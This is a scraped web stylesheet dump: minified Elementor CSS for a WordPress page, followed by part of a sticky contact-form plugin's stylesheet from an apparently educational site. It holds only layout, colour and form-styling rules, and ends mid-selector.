i{color:#A31008;transition:color 0.3s;}.elementor-12587 .elementor-element.elementor-element-7e15d30 .elementor-icon-list-icon svg{fill:#A31008;transition:fill 0.3s;}.elementor-12587 .elementor-element.elementor-element-7e15d30{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12587 .elementor-element.elementor-element-7e15d30 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12587 .elementor-element.elementor-element-7e15d30 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:500;}.elementor-12587 .elementor-element.elementor-element-7e15d30 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-12587 .elementor-element.elementor-element-7e15d30 > .elementor-widget-container{margin:0px 0px -11px 0px;}.elementor-12587 .elementor-element.elementor-element-4f531e2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-12587 .elementor-element.elementor-element-f172da2 .elementor-heading-title{color:#4B4B4B;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;font-style:italic;}.elementor-12587 .elementor-element.elementor-element-f172da2 > .elementor-widget-container{margin:0px -12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12587 .elementor-element.elementor-element-137e295 .elementor-heading-title{color:#4B4B4B;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;font-style:italic;}.elementor-12587 .elementor-element.elementor-element-2ee28ed .elementor-heading-title{color:#992424;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-12587 .elementor-element.elementor-element-2ee28ed > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-12587 .elementor-element.elementor-element-530fd8b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(19px/2);}.elementor-12587 .elementor-element.elementor-element-530fd8b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(19px/2);}.elementor-12587 .elementor-element.elementor-element-530fd8b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(19px/2);margin-left:calc(19px/2);}.elementor-12587 .elementor-element.elementor-element-530fd8b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-19px/2);margin-left:calc(-19px/2);}body.rtl .elementor-12587 .elementor-element.elementor-element-530fd8b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-19px/2);}body:not(.rtl) .elementor-12587 .elementor-element.elementor-element-530fd8b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-19px/2);}.elementor-12587 .elementor-element.elementor-element-530fd8b .elementor-icon-list-icon i{color:#A31008;transition:color 0.3s;}.elementor-12587 .elementor-element.elementor-element-530fd8b .elementor-icon-list-icon svg{fill:#A31008;transition:fill 0.3s;}.elementor-12587 .elementor-element.elementor-element-530fd8b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12587 .elementor-element.elementor-element-530fd8b .elementor-icon-list-text{transition:color 0.3s;}.elementor-12587 .elementor-element.elementor-element-6b59aa0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-12587 .elementor-element.elementor-element-6b59aa0.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12587 .elementor-element.elementor-element-8590170{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--background-transition:0.3s;--margin-top:-15px;--margin-right:0px;--margin-bottom:40px;--margin-left:0px;}.elementor-12587 .elementor-element.elementor-element-1e67168{--display:flex;--background-transition:0.3s;}.elementor-12587 .elementor-element.elementor-element-ffe71d6{text-align:justify;color:#585858;}.elementor-12587 .elementor-element.elementor-element-3c92049{color:#7A7A7A;}.elementor-12587 .elementor-element.elementor-element-9a37703 .elementor-icon-list-icon i{color:#A31008;transition:color 0.3s;}.elementor-12587 .elementor-element.elementor-element-9a37703 .elementor-icon-list-icon svg{fill:#A31008;transition:fill 0.3s;}.elementor-12587 .elementor-element.elementor-element-9a37703 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#171717;}.elementor-12587 .elementor-element.elementor-element-9a37703 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#171717;}.elementor-12587 .elementor-element.elementor-element-9a37703{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px;}.elementor-12587 .elementor-element.elementor-element-9a37703 .elementor-icon-list-icon{padding-right:0px;}.elementor-12587 .elementor-element.elementor-element-9a37703 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12587 .elementor-element.elementor-element-9a37703 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-12587 .elementor-element.elementor-element-9a37703 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-12587 .elementor-element.elementor-element-9a37703 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#171717;}.elementor-12587 .elementor-element.elementor-element-b999366{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--background-transition:0.3s;--margin-top:10px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;}.elementor-12587 .elementor-element.elementor-element-e94458a{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;box-shadow:0px 0px 10px -3px rgba(0, 0, 0, 0.33);--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-12587 .elementor-element.elementor-element-95d93bd .elementor-icon-box-wrapper{text-align:left;}.elementor-12587 .elementor-element.elementor-element-95d93bd .elementor-icon-box-title{margin-bottom:10px;color:#5E5E5E;}.elementor-12587 .elementor-element.elementor-element-95d93bd .elementor-icon-box-title, .elementor-12587 .elementor-element.elementor-element-95d93bd .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-12587 .elementor-element.elementor-element-95d93bd .elementor-icon-box-description{color:#A31008;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;}.elementor-12587 .elementor-element.elementor-element-9773e0d{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;box-shadow:0px 0px 10px -3px rgba(0, 0, 0, 0.33);--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-12587 .elementor-element.elementor-element-0764e98 .elementor-icon-box-wrapper{text-align:left;}.elementor-12587 .elementor-element.elementor-element-0764e98 .elementor-icon-box-title{margin-bottom:10px;color:#5E5E5E;}.elementor-12587 .elementor-element.elementor-element-0764e98 .elementor-icon-box-title, .elementor-12587 .elementor-element.elementor-element-0764e98 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-12587 .elementor-element.elementor-element-0764e98 .elementor-icon-box-description{color:#A31008;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;}.elementor-12587 .elementor-element.elementor-element-d717299{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;box-shadow:0px 0px 10px -3px rgba(0, 0, 0, 0.33);--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-12587 .elementor-element.elementor-element-accdf27 .elementor-icon-box-wrapper{text-align:left;}.elementor-12587 .elementor-element.elementor-element-accdf27 .elementor-icon-box-title{margin-bottom:10px;color:#5E5E5E;}.elementor-12587 .elementor-element.elementor-element-accdf27 .elementor-icon-box-title, .elementor-12587 .elementor-element.elementor-element-accdf27 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-12587 .elementor-element.elementor-element-accdf27 .elementor-icon-box-description{color:#A31008;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;}.elementor-12587 .elementor-element.elementor-element-164e330{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;box-shadow:0px 0px 10px -3px rgba(0, 0, 0, 0.33);--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-12587 .elementor-element.elementor-element-f71e758 .elementor-icon-box-wrapper{text-align:left;}.elementor-12587 .elementor-element.elementor-element-f71e758 .elementor-icon-box-title{margin-bottom:10px;color:#5E5E5E;}.elementor-12587 .elementor-element.elementor-element-f71e758 .elementor-icon-box-title, .elementor-12587 .elementor-element.elementor-element-f71e758 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-12587 .elementor-element.elementor-element-f71e758 .elementor-icon-box-description{color:#A31008;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;}.elementor-12587 .elementor-element.elementor-element-e4ea8c1{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;box-shadow:0px 0px 10px -3px rgba(0, 0, 0, 0.33);--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-12587 .elementor-element.elementor-element-0cc6842 .elementor-icon-box-wrapper{text-align:left;}.elementor-12587 .elementor-element.elementor-element-0cc6842 .elementor-icon-box-title{margin-bottom:10px;color:#5E5E5E;}.elementor-12587 .elementor-element.elementor-element-0cc6842 .elementor-icon-box-title, .elementor-12587 .elementor-element.elementor-element-0cc6842 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-12587 .elementor-element.elementor-element-0cc6842 .elementor-icon-box-description{color:#A31008;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;}.elementor-12587 .elementor-element.elementor-element-6c8ad6e{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;box-shadow:0px 0px 10px -3px rgba(0, 0, 0, 0.33);--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-12587 .elementor-element.elementor-element-2764307 .elementor-icon-box-wrapper{text-align:left;}.elementor-12587 .elementor-element.elementor-element-2764307 .elementor-icon-box-title{margin-bottom:10px;color:#5E5E5E;}.elementor-12587 .elementor-element.elementor-element-2764307 .elementor-icon-box-title, .elementor-12587 .elementor-element.elementor-element-2764307 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-12587 .elementor-element.elementor-element-2764307 .elementor-icon-box-description{color:#A31008;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;}.elementor-12587 .elementor-element.elementor-element-a58dad1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--background-transition:0.3s;--margin-top:0px;--margin-right:0px;--margin-bottom:20px;--margin-left:0px;}.elementor-12587 .elementor-element.elementor-element-b7b3c95{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;box-shadow:0px 0px 10px -3px rgba(0, 0, 0, 0.33);--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-12587 .elementor-element.elementor-element-55a6996 .elementor-icon-box-wrapper{text-align:left;}.elementor-12587 .elementor-element.elementor-element-55a6996 .elementor-icon-box-title{margin-bottom:10px;color:#5E5E5E;}.elementor-12587 .elementor-element.elementor-element-55a6996 .elementor-icon-box-title, .elementor-12587 .elementor-element.elementor-element-55a6996 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-12587 .elementor-element.elementor-element-55a6996 .elementor-icon-box-description{color:#A31008;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;}.elementor-12587 .elementor-element.elementor-element-28ec387{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;box-shadow:0px 0px 10px -3px rgba(0, 0, 0, 0.33);--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-12587 .elementor-element.elementor-element-6d9353c .elementor-icon-box-wrapper{text-align:left;}.elementor-12587 .elementor-element.elementor-element-6d9353c .elementor-icon-box-title{margin-bottom:10px;color:#5E5E5E;}.elementor-12587 .elementor-element.elementor-element-6d9353c .elementor-icon-box-title, .elementor-12587 .elementor-element.elementor-element-6d9353c .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-12587 .elementor-element.elementor-element-6d9353c .elementor-icon-box-description{color:#A31008;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;}.elementor-12587 .elementor-element.elementor-element-73f9e1d{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;box-shadow:0px 0px 10px -3px rgba(0, 0, 0, 0.33);--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-12587 .elementor-element.elementor-element-9034145 .elementor-icon-box-wrapper{text-align:left;}.elementor-12587 .elementor-element.elementor-element-9034145 .elementor-icon-box-title{margin-bottom:10px;color:#5E5E5E;}.elementor-12587 .elementor-element.elementor-element-9034145 .elementor-icon-box-title, .elementor-12587 .elementor-element.elementor-element-9034145 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-12587 .elementor-element.elementor-element-9034145 .elementor-icon-box-description{color:#A31008;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;}.elementor-12587 .elementor-element.elementor-element-2bcc8ce{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;box-shadow:0px 0px 10px -3px rgba(0, 0, 0, 0.33);--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-12587 .elementor-element.elementor-element-4daef72 .elementor-icon-box-wrapper{text-align:left;}.elementor-12587 .elementor-element.elementor-element-4daef72 .elementor-icon-box-title{margin-bottom:10px;color:#5E5E5E;}.elementor-12587 .elementor-element.elementor-element-4daef72 .elementor-icon-box-title, .elementor-12587 .elementor-element.elementor-element-4daef72 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-12587 .elementor-element.elementor-element-4daef72 .elementor-icon-box-description{color:#A31008;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;}.elementor-12587 .elementor-element.elementor-element-d4a23d1{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;box-shadow:0px 0px 10px -3px rgba(0, 0, 0, 0.33);--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-12587 .elementor-element.elementor-element-06b266f .elementor-icon-box-wrapper{text-align:left;}.elementor-12587 .elementor-element.elementor-element-06b266f .elementor-icon-box-title{margin-bottom:10px;color:#5E5E5E;}.elementor-12587 .elementor-element.elementor-element-06b266f .elementor-icon-box-title, .elementor-12587 .elementor-element.elementor-element-06b266f .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-12587 .elementor-element.elementor-element-06b266f .elementor-icon-box-description{color:#A31008;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;}.elementor-12587 .elementor-element.elementor-element-3c8c538{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;box-shadow:0px 0px 10px -3px rgba(0, 0, 0, 0.33);--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-12587 .elementor-element.elementor-element-47cadf3 .elementor-icon-box-wrapper{text-align:left;}.elementor-12587 .elementor-element.elementor-element-47cadf3 .elementor-icon-box-title{margin-bottom:10px;color:#5E5E5E;}.elementor-12587 .elementor-element.elementor-element-47cadf3 .elementor-icon-box-title, .elementor-12587 .elementor-element.elementor-element-47cadf3 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-12587 .elementor-element.elementor-element-47cadf3 .elementor-icon-box-description{color:#A31008;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;}.elementor-12587 .elementor-element.elementor-element-78b8aa7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;--margin-top:010px;--margin-right:0px;--margin-bottom:70px;--margin-left:0px;}.elementor-12587 .elementor-element.elementor-element-a690069{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-12587 .elementor-element.elementor-element-3811fcf{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-width-top:1px;--border-width-right:1px;--border-width-bottom:1px;--border-width-left:1px;border-color:#CFCFCF;--border-color:#CFCFCF;--border-radius:5px 5px 5px 5px;--border-top-left-radius:5px;--border-top-right-radius:5px;--border-bottom-right-radius:5px;--border-bottom-left-radius:5px;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-12587 .elementor-element.elementor-element-3811fcf, .elementor-12587 .elementor-element.elementor-element-3811fcf::before{--border-transition:0.3s;}.elementor-12587 .elementor-element.elementor-element-880826e .elementor-heading-title{color:#A31008;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-12587 .elementor-element.elementor-element-275234d{text-align:justify;color:#585858;}.elementor-12587 .elementor-element.elementor-element-24b47f4{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-width-top:1px;--border-width-right:1px;--border-width-bottom:1px;--border-width-left:1px;border-color:#CFCFCF;--border-color:#CFCFCF;--border-radius:5px 5px 5px 5px;--border-top-left-radius:5px;--border-top-right-radius:5px;--border-bottom-right-radius:5px;--border-bottom-left-radius:5px;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-12587 .elementor-element.elementor-element-24b47f4, .elementor-12587 .elementor-element.elementor-element-24b47f4::before{--border-transition:0.3s;}.elementor-12587 .elementor-element.elementor-element-eecab38 .elementor-heading-title{color:#A31008;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-12587 .elementor-element.elementor-element-7e535d6{text-align:justify;color:#585858;}.elementor-12587 .elementor-element.elementor-element-4f818b4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-12587 .elementor-element.elementor-element-0cedfd5{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-width-top:1px;--border-width-right:1px;--border-width-bottom:1px;--border-width-left:1px;border-color:#CFCFCF;--border-color:#CFCFCF;--border-radius:5px 5px 5px 5px;--border-top-left-radius:5px;--border-top-right-radius:5px;--border-bottom-right-radius:5px;--border-bottom-left-radius:5px;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-12587 .elementor-element.elementor-element-0cedfd5, .elementor-12587 .elementor-element.elementor-element-0cedfd5::before{--border-transition:0.3s;}.elementor-12587 .elementor-element.elementor-element-c316110 .elementor-heading-title{color:#A31008;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-12587 .elementor-element.elementor-element-94fa18b{text-align:justify;color:#585858;}.elementor-12587 .elementor-element.elementor-element-92612d8{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-width-top:1px;--border-width-right:1px;--border-width-bottom:1px;--border-width-left:1px;border-color:#CFCFCF;--border-color:#CFCFCF;--border-radius:5px 5px 5px 5px;--border-top-left-radius:5px;--border-top-right-radius:5px;--border-bottom-right-radius:5px;--border-bottom-left-radius:5px;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-12587 .elementor-element.elementor-element-92612d8, .elementor-12587 .elementor-element.elementor-element-92612d8::before{--border-transition:0.3s;}.elementor-12587 .elementor-element.elementor-element-134bda2 .elementor-heading-title{color:#A31008;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-12587 .elementor-element.elementor-element-55e023a{text-align:justify;color:#585858;}.elementor-12587 .elementor-element.elementor-element-ac15cb0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-12587 .elementor-element.elementor-element-11dc89a{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-width-top:1px;--border-width-right:1px;--border-width-bottom:1px;--border-width-left:1px;border-color:#CFCFCF;--border-color:#CFCFCF;--border-radius:5px 5px 5px 5px;--border-top-left-radius:5px;--border-top-right-radius:5px;--border-bottom-right-radius:5px;--border-bottom-left-radius:5px;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-12587 .elementor-element.elementor-element-11dc89a, .elementor-12587 .elementor-element.elementor-element-11dc89a::before{--border-transition:0.3s;}.elementor-12587 .elementor-element.elementor-element-b190c61 .elementor-heading-title{color:#A31008;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-12587 .elementor-element.elementor-element-9ba1d07{text-align:justify;color:#585858;}.elementor-12587 .elementor-element.elementor-element-6fa9788{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-width-top:1px;--border-width-right:1px;--border-width-bottom:1px;--border-width-left:1px;border-color:#CFCFCF;--border-color:#CFCFCF;--border-radius:5px 5px 5px 5px;--border-top-left-radius:5px;--border-top-right-radius:5px;--border-bottom-right-radius:5px;--border-bottom-left-radius:5px;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-12587 .elementor-element.elementor-element-6fa9788, .elementor-12587 .elementor-element.elementor-element-6fa9788::before{--border-transition:0.3s;}.elementor-12587 .elementor-element.elementor-element-6db6f13 .elementor-heading-title{color:#A31008;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-12587 .elementor-element.elementor-element-dee325b{text-align:justify;color:#585858;}.elementor-12587 .elementor-element.elementor-element-dae899f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-12587 .elementor-element.elementor-element-a9d74b1{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-width-top:1px;--border-width-right:1px;--border-width-bottom:1px;--border-width-left:1px;border-color:#CFCFCF;--border-color:#CFCFCF;--border-radius:5px 5px 5px 5px;--border-top-left-radius:5px;--border-top-right-radius:5px;--border-bottom-right-radius:5px;--border-bottom-left-radius:5px;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-12587 .elementor-element.elementor-element-a9d74b1, .elementor-12587 .elementor-element.elementor-element-a9d74b1::before{--border-transition:0.3s;}.elementor-12587 .elementor-element.elementor-element-4511386 .elementor-heading-title{color:#A31008;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-12587 .elementor-element.elementor-element-e468521{text-align:justify;color:#585858;}.elementor-12587 .elementor-element.elementor-element-2140553{--display:flex;--background-transition:0.3s;}@media(min-width:768px){.elementor-12587 .elementor-element.elementor-element-09a08a1{--width:15%;}.elementor-12587 .elementor-element.elementor-element-6b59aa0{--width:25.363%;}}@media(min-width:1367px){.elementor-12587 .elementor-element.elementor-element-09a08a1:not(.elementor-motion-effects-element-type-background), .elementor-12587 .elementor-element.elementor-element-09a08a1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}

--- FILE ---
content_type: text/css
request_url: https://www.jsb.ac.in/wp-content/plugins/mystickyelements/css/mystickyelements-front.css?ver=2.1.4
body_size: 219404
content:
body.elementor-editor-active .mystickyelements-fixed {
	display: none;
}
body.znpb-theme-light .mystickyelements-fixed {
	display: none;
}
@font-face {
    font-family: 'Open Sans Hebrew';
    src: url('../fonts/OpenSansHebrew-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
	font-display: swap;
}
.mystickyelements-fixed, .mystickyelements-fixed *,.mystickyelements-fixed *:before, .mystickyelements-fixed *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.mystickyelements-fixed ul {
	list-style: none;
	display: inline-block;
    vertical-align: top;
}
.element-contact-form {
	width: 440px;
	background-color: #fff;
	box-shadow: 0 0 6px rgba(0,0,0,0.16);
	border-radius: 10px;
	position: absolute;
	top: 0;
	left: 100%;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	-webkit-transform: rotateY(90deg);
	-moz-transform: rotateY(90deg);
	transform: rotateY(90deg);
	-webkit-transform-origin: 0 0 0;
	-moz-transform-origin: 0 0 0;
	transform-origin: 0 0 0;
	z-index: 1;
}

.element-contact-form h3 {
	border-radius: 10px 10px 0 0;
	color: #7761DF;
	display: block;
	margin: 0;
	line-height: 1.2;
	font-size: 16px;
	font-weight: 500;
	font-family: "Poppins";
	background-color: #F9F8FC;
	padding: 18px 14px;
	text-align: left;
	position: relative;
}
.element-contact-form h3 .element-contact-close {
	position: absolute;
	top: 10px;
	right: 20px;
	color: #ccc;
	font-size: 20px;
	line-height: 1;
}
.element-contact-form form {
	padding: 0 14px 20px 14px;
	display: block;
}
.mystickyelements-fixed .wp-editor-container {
	text-align: left;
}
.mystickyelements-fixed .contact-form-message, .mse-form-success-message {
	font-size: 14px;
	text-align: center;
	color: #067d06;
	margin: 0 0 10px 0;
}
.mse-form-error-message {
	font-size: 14px;
	text-align: center;
	color: #dd0000;
	margin: 0 0 10px 0;
}
#mse-form-error {
	position: absolute;
	/*bottom: 54px;*/
	bottom: unset;
	left: 0;
	right: 0;
}
form#stickyelements-form input[type="submit"][disabled] {
	opacity: 0.5;
}
.mystickyelements-fixed ol,
.mystickyelements-fixed ul {
     margin: 0;
	 padding: 0;
}
.mystickyelements-fixed {
	position: fixed;
	z-index: 99999;
	font-family: "Poppins";
	top: 50%;
	display: flex;
	align-items: center;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.mystickyelements-fixed.mystickyelements-custom-html-iframe-open {
	top: 0;
	bottom: 0;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	transform: translateY(0);
}
.mystickyelements-entry-effect-fade {
	opacity: 0;
}
.mystickyelements-entry-effect-fade.entry-effect {
	opacity: 1;
}

.mystickyelements-fixed .social-insagram,
.mystickyelements-fixed .mystickyelements-social-insagram .mystickyelements-social-text,
.mystickyelements-wrap .social-insagram{
	background: #582bcd;
	background: -moz-linear-gradient(-45deg,  #582bcd 0%, #ed4c33 50%, #f7d36f 100%);
	background: -webkit-linear-gradient(-45deg,  #582bcd 0%,#ed4c33 50%,#f7d36f 100%);
	background: linear-gradient(135deg,  #582bcd 0%,#ed4c33 50%,#f7d36f 100%);
}
form#stickyelements-form *::-webkit-input-placeholder {
  color: #4F4F4F;
  opacity: 1;
}
form#stickyelements-form *::-moz-placeholder {
  color: #4F4F4F;
  opacity: 1;
}
form#stickyelements-form *:-ms-input-placeholder {
  color: #4F4F4F;
  opacity: 1;
}
form#stickyelements-form *:-moz-placeholder {
  color: #4F4F4F;
  opacity: 1;
}
form#stickyelements-form select,
form#stickyelements-form input,
form#stickyelements-form textarea {
	border-radius: 24px !important;
	background-color: #fff;
	width: 100%;
	height: 38px;
	margin-top: 15px;
	border: 1px solid #DCE2E2;
	font-size: 12px;
	font-family: Poppins;
	color: #000;
	font-weight: 400;
	padding: 0 15px;
	line-height: 1.2;
	max-width: 100%;
}
form#stickyelements-form select {
	-webkit-appearance: menulist;
}
form#stickyelements-form .quicktags-toolbar input {
	width: auto;
	border-radius: 0 !important;
	margin-top: 0;
}
form#stickyelements-form textarea.wp-editor-area {
	border-radius: 0 !important;
	border: 0;
	margin: 0;
	height: auto;
}
form#stickyelements-form .wp-editor-wrap {
	margin-top: 15px;
}
.mse-input-message {
	font-size: 12px;
	line-height: 17px;
	display: inline-block;
	padding: 5px 0 0 15px;
	color: #dd0000;
	text-align: left;
}
form#stickyelements-form textarea {
	height: 100px;
	margin-bottom: 20px;
	resize: none;
	padding: 15px;
}
form#stickyelements-form input[type="submit"] {
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 0;
	margin-top: 35px;
}
form#stickyelements-form input.mse-input-error, form#stickyelements-form textarea.mse-input-error {
	border-color: #dd0000;
}
form#stickyelements-form select:focus,
form#stickyelements-form input:focus,
form#stickyelements-form textarea:focus,
